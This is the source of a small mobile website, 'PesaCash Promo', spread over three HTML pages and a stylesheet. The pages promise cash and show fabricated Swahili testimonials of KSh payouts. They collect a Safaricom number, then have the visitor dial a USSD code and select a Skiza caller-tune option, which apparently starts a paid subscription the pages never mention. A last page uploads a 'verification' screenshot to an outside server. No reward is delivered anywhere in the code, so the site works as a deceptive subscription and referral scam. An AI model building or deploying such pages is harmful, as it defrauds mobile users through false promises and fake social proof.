
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>PesaCash Promo</title>

  <link rel="stylesheet" href="style.css">
</head>

<body>

  <div class="container">

    <!-- HEADER -->
    <div class="header">

      <div class="logo">
        PesaCash Promo
      </div>

      <div class="subtitle">
        Complete the steps to get started
      </div>

    </div>


    <!-- MAIN CARD -->
    <div class="card">

      <div class="offer">

        <h1>Get Started Today</h1>

        <p>
          Enter your Safaricom number below to begin.
        </p>

      </div>


      <!-- STEPS -->
      <div class="steps">

        <div class="step">
          <div class="step-number">1</div>
          Enter Number
        </div>

        <div class="step">
          <div class="step-number">2</div>
          Continue
        </div>

        <div class="step">
          <div class="step-number">3</div>
          Complete Process
        </div>

      </div>


      <!-- PHONE NUMBER -->
      <div class="form-title">
        📱 Enter your Safaricom number
      </div>

      <input
        id="phone"
        class="phone-input"
        type="tel"
        inputmode="numeric"
        maxlength="10"
        placeholder="07XXXXXXXX"
        autocomplete="tel"
      >


      <!-- BUTTON -->
      <button
        type="button"
        class="continue-btn"
        onclick="continueProcess()"
      >
        CONTINUE
      </button>


      <div class="notice">
        Enter your Safaricom number to continue.
      </div>

    </div>


    <!-- COMMENTS -->
    <div class="comments">

      

      <div class="comment-list">

        <div class="comment">
          Sarah: Nimepata KSh 3,000, asante sana
        </div>

        <div class="comment">
          Kevin: Nimepata KSh 1,000, nimefurahi sana
        </div>

        <div class="comment">
          Mary: Nimefanikiwa kupata KSh 2,500 leo
        </div>

        <div class="comment">
          Brian: Asante, nimepata KSh 5,000
        </div>

        <div class="comment">
          Jane: Nimepokea yangu, hatua zilikuwa rahisi
        </div>

        <div class="comment">
          Peter: Nimefurahia fursa hii sana
        </div>

        <div class="comment">
          Lucy: Nimepata KSh 4,000, asante sana
        </div>

        <div class="comment">
          David: Nimefanikiwa kupata KSh 2,000 leo
        </div>

        <div class="comment">
          Ann: Nimepata KSh 5,000, nimefurahi sana
        </div>

        <div class="comment">
          Michael: Nimepokea KSh 1,500, asante
        </div>

        <div class="comment">
          Grace: Nimepata nafasi yangu leo
        </div>

        <div class="comment">
          John: Nimefanikiwa kupata KSh 3,500
        </div>

        <div class="comment">
          Esther: Nimepata KSh 2,000, asante sana
        </div>

        <div class="comment">
          Samuel: Nimepokea yangu bila shida
        </div>

      </div>

    </div>

  </div>


  <!-- JAVASCRIPT -->
  <script>

    function continueProcess() {

      const phone = document
        .getElementById("phone")
        .value
        .trim();

      if (!/^07\d{8}$/.test(phone)) {

        alert(
          "Tafadhali ingiza nambari sahihi ya Safaricom, mfano 0712345678."
        );

        return;
      }

      localStorage.setItem(
        "skizaPhone",
        phone
      );

      window.location.href = "dial.html";

    }

  </script>

</body>
</html>
</file>

<file: dial.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>Complete Verification</title>
<style>
  * {
    box-sizing: border-box;
  }

  body {
    margin: 0;
    min-height: 100vh;
    font-family: Arial, sans-serif;
    background: #111827;
    color: #ffffff;
    padding: 18px 14px 35px;
  }

  .container {
    width: 100%;
    max-width: 410px;
    margin: auto;
    padding: 8px 0;
  }

  /* TOP */

  .subtitle {
    text-align: center;
    color: #d1d5db;
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 14px;
  }

  .step {
    display: table;
    margin: 0 auto 18px;
    padding: 9px 17px;
    border-radius: 30px;
    background: rgba(37, 99, 235, 0.14);
    border: 1px solid rgba(37, 99, 235, 0.4);
    color: #60a5fa;
    font-size: 13px;
    font-weight: 800;
    box-shadow: 0 4px 12px rgba(37, 99, 235, 0.08);
  }

  .step::before {
    content: "✓ ";
  }

  h1 {
    text-align: center;
    font-size: 25px;
    margin: 0 0 20px;
    color: #ffffff;
  }

  /* INSTRUCTIONS */

  .instructions {
    background: #0b1220;
    border: 1px solid #263244;
    border-radius: 20px;
    padding: 21px 18px;
    line-height: 1.65;
    margin-bottom: 20px;
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.35);
  }

  .instructions h2 {
    font-size: 18px;
    margin: 0 0 16px;
    color: #ffffff;
  }

  .step-item {
    margin: 14px 0;
    color: #d1d5db;
    font-size: 14px;
  }
.ussd-option {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-top: 12px;
  padding: 13px 14px;
  border-radius: 12px;
  background: rgba(37, 99, 235, 0.12);
  border: 1px solid rgba(37, 99, 235, 0.35);
  color: #ffffff;
  font-weight: 700;
}

.ussd-number {
  width: 32px;
  height: 32px;
  min-width: 32px;
  border-radius: 50%;
  background: #2563eb;
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 800;
}
  .step-item strong {
    color: #ffffff;
  }
.dial-hint {
  text-align: center;
  color: #9ca3af;
  font-size: 12px;
  margin-top: 8px;
}
  /* BUTTONS */

  .dial-btn,
  .continue-btn {
    display: block;
    width: 100%;
    padding: 16px;
    border-radius: 12px;
    text-align: center;
    text-decoration: none;
    font-size: 17px;
    font-weight: 800;
    margin-top: 12px;
    border: none;
    cursor: pointer;
    transition: 0.2s;
  }

  .dial-btn {
    background: #2563eb;
    color: #ffffff;
    box-shadow: 0 7px 20px rgba(37, 99, 235, 0.28);
  }

  .dial-btn:hover {
    background: #1d4ed8;
  }

  .dial-btn:active,
  .continue-btn:active {
    transform: scale(0.98);
  }

  .continue-btn {
    background: #2563eb;
    color: #ffffff;
    opacity: 0.45;
    pointer-events: none;
  }

  .continue-btn.enabled {
    opacity: 1;
    pointer-events: auto;
    box-shadow: 0 7px 20px rgba(37, 99, 235, 0.28);
  }

  .continue-btn.enabled:hover {
    background: #1d4ed8;
  }

  /* NOTE */

  .note {
    text-align: center;
    color: #9ca3af;
    font-size: 13px;
    line-height: 1.5;
    margin-top: 14px;
  }

  /* MOBILE */

  @media (max-width: 380px) {
    .container {
      padding: 5px 0;
    }

    h1 {
      font-size: 23px;
    }

    .instructions {
      padding: 19px 16px;
    }

    .step-item {
      font-size: 13px;
    }

    .dial-btn,
    .continue-btn {
      font-size: 16px;
    }
  }
</style>
  
</head>

<body>

  <div class="container">

    <div class="subtitle">
      Follow the instructions below to continue.
    </div>

    <div class="step">
      STEP 1 OF 2
    </div>

    <h1>📞 Complete Verification</h1>

    <div class="instructions">

      <h2>Before you continue:</h2>

      <div class="step-item">
        <strong>1.</strong> Tap <strong>DIAL NOW</strong>.
      </div>

      <div class="step-item">
        <strong>2.</strong> Your phone dialer will open.
      </div>

      <div class="step-item">
        <strong>3.</strong> Tap <strong>Call</strong>.
      </div>

      <div class="step-item">
        <strong>4.</strong> When the USSD menu appears, select:
        <br><br>
        <div class="ussd-option">
  <span class="ussd-number">1</span>
  <span>Skiza: Entertain all your callers</span>
</div>
      </div>

      <div class="step-item">
        <strong>5.</strong> Tap <strong>Send</strong> and complete the process.
      </div>

      <div class="step-item">
        <strong>6.</strong> Return to this website and tap <strong>CONTINUE</strong>.
      </div>

    </div>


    <!-- DIAL NOW -->

    <a
      class="dial-btn"
      href="tel:*811*9372604%23"
      onclick="enableContinue()"
    >
      📞 DIAL NOW
    </a>
<div class="dial-hint">
  📞 Tap to open your phone dialer
</div>

    <!-- CONTINUE -->

    <a
  id="continueBtn"
  class="continue-btn"
  href="next2.html"
  onclick="return checkContinue()"
>
  CONTINUE
</a>

    <div class="note">
      Complete the USSD process before continuing.
    </div>

  </div>


  <script>

    function enableContinue() {

      localStorage.setItem("dialCompleted", "true");

      document
        .getElementById("continueBtn")
        .classList.add("enabled");

    }
function checkContinue() {

  if (localStorage.getItem("dialCompleted") !== "true") {
    alert("Please tap DIAL NOW first.");
    return false;
  }

  return true;
    }

    

  </script>

</body>
</html>
</file>

<file: next2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>Skiza - Upload Screenshot</title>

  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      min-height: 100vh;
      background: #111827;
      font-family: Arial, sans-serif;
      color: #ffffff;
      padding: 20px 15px 35px;
    }

    .card {
      width: 100%;
      max-width: 410px;
      margin: 10px auto;
      background: #0b1220;
      padding: 30px 20px 25px;
      border-radius: 24px;
      text-align: center;
      border: 1px solid rgba(22, 196, 91, 0.12);
      box-shadow: 0 15px 40px rgba(0, 0, 0, 0.40);
      position: relative;
      overflow: hidden;
    }

    .card::before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 5px;
      background: #16c45b;
    }

    .logo {
      display: none;
    }

    .subtitle {
      color: #d1d5db;
      font-size: 14px;
      line-height: 1.5;
      margin-bottom: 19px;
    }

    .step {
  display: inline-block;
  background: rgba(37, 99, 235, 0.14);
  color: #60a5fa;
  padding: 9px 17px;
  border-radius: 30px;
  font-size: 13px;
  font-weight: 800;
  margin-bottom: 20px;
  border: 1px solid rgba(37, 99, 235, 0.4);
  box-shadow: 0 4px 12px rgba(37, 99, 235, 0.08);
}
.step::before {
  content: "✓ ";
  color: #60a5fa;
}
    .instruction {
  background: #020711;
  border: 1px solid #263244;
  border-radius: 17px;
  padding: 20px 17px;
  text-align: left;
  color: #d1d5db;
  font-size: 14px;
  line-height: 1.65;
  margin-bottom: 18px;
  box-shadow: inset 0 0 20px rgba(37, 99, 235, 0.03);
}

.instruction strong {
  color: #ffffff;
}

    .instruction strong {
      color: #ffffff;
    }

    .upload-box {
      border: 2px dashed rgba(22, 196, 91, 0.55);
      border-radius: 18px;
      padding: 25px 16px;
      background: #020711;
    }

    .upload-icon {
  width: 72px;
  height: 72px;
  margin: 0 auto 14px;
  border-radius: 50%;
  background: rgba(37, 99, 235, 0.14);
  border: 1px solid rgba(96, 165, 250, 0.4);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 35px;
  box-shadow: 0 0 22px rgba(37, 99, 235, 0.12);
}

    .upload-text {
  font-size: 15px;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 14px;
}

    input[type="file"] {
      width: 100%;
      padding: 11px;
      border: 1px solid #374151;
      border-radius: 10px;
      background: #ffffff;
      color: #111827;
      font-size: 13px;
    }
<style>
  * {
    box-sizing: border-box;
  }

  body {
    margin: 0;
    min-height: 100vh;
    background: #111827;
    font-family: Arial, sans-serif;
    color: #ffffff;
    padding: 18px 14px 35px;
  }

  .card {
    width: 100%;
    max-width: 410px;
    margin: 8px auto;
    background: #0b1220;
    padding: 28px 18px 24px;
    border-radius: 24px;
    text-align: center;
    border: 1px solid #1f2937;
    box-shadow: 0 18px 45px rgba(0, 0, 0, 0.45);
    position: relative;
    overflow: hidden;
  }

  .card::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 5px;
    background: #2563eb;
  }

  /* HEADER */

  .subtitle {
    color: #d1d5db;
    font-size: 14px;
    line-height: 1.5;
    margin: 5px 0 14px;
  }

  /* STEP */

  .step {
    display: inline-block;
    background: rgba(37, 99, 235, 0.13);
    color: #60a5fa;
    padding: 8px 15px;
    border-radius: 30px;
    font-size: 13px;
    font-weight: 800;
    margin-bottom: 18px;
    border: 1px solid rgba(37, 99, 235, 0.35);
  }

  /* INSTRUCTIONS */

  .instruction {
    background: #020711;
    border: 1px solid #1f2937;
    border-radius: 17px;
    padding: 19px 17px;
    text-align: left;
    color: #d1d5db;
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 18px;
  }

  .instruction strong {
    color: #ffffff;
  }

  /* UPLOAD AREA */

  .upload-box {
    border: 2px dashed rgba(37, 99, 235, 0.65);
    border-radius: 18px;
    padding: 24px 15px;
    background: #020711;
  }

  .upload-icon {
    width: 70px;
    height: 70px;
    margin: 0 auto 12px;
    border-radius: 50%;
    background: rgba(37, 99, 235, 0.13);
    border: 1px solid rgba(37, 99, 235, 0.35);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 34px;
  }

  .upload-text {
    font-size: 15px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 12px;
  }

  /* FILE INPUT */

  input[type="file"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #374151;
  border-radius: 12px;
  background: #111827;
  color: #d1d5db;
  font-size: 13px;
  cursor: pointer;
}

input[type="file"]::file-selector-button {
  background: #2563eb;
  color: #ffffff;
  border: none;
  padding: 10px 14px;
  border-radius: 9px;
  font-weight: 700;
  cursor: pointer;
  margin-right: 10px;
}

input[type="file"]::file-selector-button:hover {
  background: #1d4ed8;
} 

  /* BLUE BUTTON */

  .upload-btn {
    display: block;
    width: 100%;
    padding: 16px;
    border: none;
    border-radius: 12px;
    background: #2563eb;
    color: #ffffff;
    font-size: 17px;
    font-weight: 800;
    cursor: pointer;
    margin-top: 15px;
    box-shadow: 0 7px 20px rgba(37, 99, 235, 0.28);
    transition: 0.2s;
  }

  .upload-btn:hover {
    background: #1d4ed8;
  }

  .upload-btn:active {
    transform: scale(0.98);
  }

  .upload-btn:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    box-shadow: none;
  }

  /* FILE NAME */

  .file-name {
    margin-top: 10px;
    font-size: 13px;
    color: #d1d5db;
    word-break: break-word;
  }

  /* STATUS */

  .status {
    margin-top: 14px;
    padding: 10px;
    border-radius: 10px;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 600;
    color: #60a5fa;
  }

  /* SECURITY NOTE */

  .card::after {
    content: "🔒 Screenshot submitted securely for verification";
    display: block;
    margin-top: 18px;
    font-size: 11px;
    color: #9ca3af;
    line-height: 1.5;
  }

  @media (max-width: 380px) {
    .card {
      padding: 26px 15px 22px;
    }

    .instruction {
      font-size: 13px;
    }

    .upload-btn {
      font-size: 16px;
    }
  }
</style>
</head>

<body>

  <div class="card">

    <div class="logo"></div>

    <div class="subtitle">
      Complete the final step below.
    </div>

    <div class="step">
      STEP 2 OF 2
    </div>

    <div class="instruction">

      📸 <strong>
        Upload the screenshot you received from Skiza after completing the process.
      </strong>

      <br><br>

      Your screenshot should show:

      <br><br>

      ✅ Skiza confirmation message
      <br>
      ✅ Successful completion message
      <br>
      ✅ Clear readable details

      <br><br>

      ❌ <strong>
        Do not upload blank or unrelated images.
      </strong>

    </div>

    <div class="upload-box">

      <div class="upload-icon">
        📷
      </div>

      <div class="upload-text">
        Select your screenshot below.
      </div>

      <input
        type="file"
        id="screenshot"
        accept="image/*"
      >

      <div
        id="fileName"
        class="file-name"
      ></div>

      <button
        id="uploadBtn"
        class="upload-btn"
        type="button"
        onclick="uploadScreenshot()"
      >
        UPLOAD SCREENSHOT
      </button>

    </div>

    <div
      id="status"
      class="status"
    ></div>

  </div>

  <script>

    const fileInput =
      document.getElementById("screenshot");

    const uploadBtn =
      document.getElementById("uploadBtn");

    const status =
      document.getElementById("status");

    const fileName =
      document.getElementById("fileName");


    fileInput.addEventListener("change", function () {

      if (fileInput.files.length > 0) {

        fileName.textContent =
          "Selected: " + fileInput.files[0].name;

        status.textContent = "";

      } else {

        fileName.textContent = "";

      }

    });


    async function uploadScreenshot() {

      if (!fileInput.files.length) {

        status.textContent =
          "Please select your screenshot first.";

        return;

      }

      const file =
        fileInput.files[0];

      if (!file.type.startsWith("image/")) {

        status.textContent =
          "Please select an image screenshot.";

        return;

      }

      const formData =
        new FormData();

      formData.append(
        "screenshot",
        file
      );

      uploadBtn.disabled = true;

      uploadBtn.textContent =
        "UPLOADING...";

      status.textContent =
        "Uploading your screenshot...";

      try {

        const response =
          await fetch(
            "https://skiza-backend.onrender.com/upload",
            {
              method: "POST",
              body: formData
            }
          );

        const data =
          await response.json();

        if (!response.ok) {

          throw new Error(
            data.message ||
            "Upload failed."
          );

        }

        status.textContent =
          "✅ Screenshot uploaded successfully!";

        uploadBtn.textContent =
          "UPLOADED";

      } catch (error) {

        console.error(error);

        status.textContent =
          "❌ Upload failed. Please try again.";

        uploadBtn.disabled = false;

        uploadBtn.textContent =
          "UPLOAD SCREENSHOT";

      }

    }

  </script>

</body>
</html>
</file>
<file: style.css>
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  min-height: 100vh;
  background: #111827;
  font-family: Arial, sans-serif;
  color: #ffffff;
  padding: 18px 14px 35px;
}

.container {
  width: 100%;
  max-width: 410px;
  margin: auto;
  padding: 8px 0;
}

/* HEADER */

.header {
  text-align: center;
  margin-bottom: 18px;
}

.logo {
  font-size: 28px;
  font-weight: 900;
  color: #60a5fa;
  margin-bottom: 8px;
  letter-spacing: -0.3px;
}

.subtitle {
  color: #d1d5db;
  font-size: 14px;
  line-height: 1.5;
}

/* MAIN CARD */

.card {
  background: #0b1220;
  padding: 25px 20px;
  border-radius: 20px;
  border: 1px solid #263244;
  box-shadow: 0 15px 35px rgba(0, 0, 0, 0.35);
}

/* OFFER */

.offer {
  text-align: center;
  margin-bottom: 22px;
}

.offer h1 {
  font-size: 26px;
  margin: 0 0 10px;
  color: #ffffff;
  font-weight: 800;
}

.offer p {
  margin: 0;
  color: #d1d5db;
  font-size: 14px;
  line-height: 1.5;
}

/* STEPS */

.steps {
  display: flex;
  justify-content: space-between;
  margin: 24px 0;
  text-align: center;
  gap: 8px;
}

.step {
  width: 33.33%;
  font-size: 12px;
  color: #d1d5db;
  font-weight: 600;
}

.step-number {
  width: 38px;
  height: 38px;
  line-height: 38px;
  margin: 0 auto 8px;
  border-radius: 50%;
  background: #2563eb;
  color: #ffffff;
  font-weight: 800;
  box-shadow: 0 5px 16px rgba(37, 99, 235, 0.30);
} 

/* PHONE INPUT */

.form-title {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 10px;
  color: #ffffff;
}

.phone-input {
  width: 100%;
  padding: 15px;
  border: 1px solid #374151;
  border-radius: 11px;
  font-size: 17px;
  outline: none;
  background: #ffffff;
  color: #111827;
}

.phone-input::placeholder {
  color: #6b7280;
}

.phone-input:focus {
  border-color: #2563eb;
  box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.15);
}

/* CONTINUE BUTTON */

.continue-btn {
  width: 100%;
  margin-top: 14px;
  padding: 16px;
  border: none;
  border-radius: 12px;
  background: #2563eb;
  color: #ffffff;
  font-size: 17px;
  font-weight: 800;
  cursor: pointer;
  box-shadow: 0 7px 20px rgba(37, 99, 235, 0.28);
  transition: 0.2s;
}

.continue-btn:hover {
  background: #1d4ed8;
}

.continue-btn:active {
  transform: scale(0.98);
}

/* NOTICE */

.notice {
  text-align: center;
  margin-top: 14px;
  font-size: 12px;
  color: #9ca3af;
  line-height: 1.5;
}

/* COMMENTS */

.comments {
  margin-top: 20px;
  background: #0b1220;
  border: 1px solid #263244;
  border-radius: 20px;
  padding: 20px;
  box-shadow: 0 15px 35px rgba(0, 0, 0, 0.30);
  height: 260px;
  overflow: hidden;
}

.comment-list {
  animation: scrollComments 25s linear infinite;
}

.comment {
  padding: 12px 0;
  border-bottom: 1px solid #263244;
  font-size: 14px;
  line-height: 1.4;
  color: #ffffff;
}

.comment:last-child {
  border-bottom: none;
}

/* COMMENT ANIMATION */

@keyframes scrollComments {
  0% {
    transform: translateY(0);
  }

  100% {
    transform: translateY(-50%);
  }
}

/* MOBILE */

@media (max-width: 380px) {

  .card {
    padding: 23px 16px;
  }

  .logo {
    font-size: 26px;
  }

  .offer h1 {
    font-size: 23px;
  }

  .comments {
    padding: 17px;
  }

  .comment {
    font-size: 13px;
  }
}
</file>
